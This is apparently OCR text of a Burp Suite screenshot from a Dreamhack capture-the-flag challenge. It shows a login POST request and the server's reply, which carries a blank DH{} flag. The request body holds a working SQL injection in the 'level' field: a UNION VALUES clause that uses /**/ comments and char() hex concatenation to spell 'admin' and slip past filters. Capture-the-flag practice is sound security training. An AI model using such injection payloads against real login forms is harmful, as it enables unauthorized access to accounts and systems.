 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: host1.dreamhack.games:12205
3 Content-Length: 98
4 Cache-Control: max-age=0
5 Origin: http://host1.dreamhack.games:12205
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
0 Referer: http://host1.dreamhack.games:12205/login
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: ko,en-US;q=0.9,en;q=0.8
3 Connection: keep-alive
4
5 uid=1&upw=1&level=
9/**/union/**/values(char(0x61)||char(0x64)||char(0x6d)||ch
ar(0x69)||char(0x6e))
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 23
4 Server: Werkzeug/1.0.1 Python/3.7.7
5 Date: Sat, 11 Jan 2025 09:34:22 GMT
6
7 DH{ }
8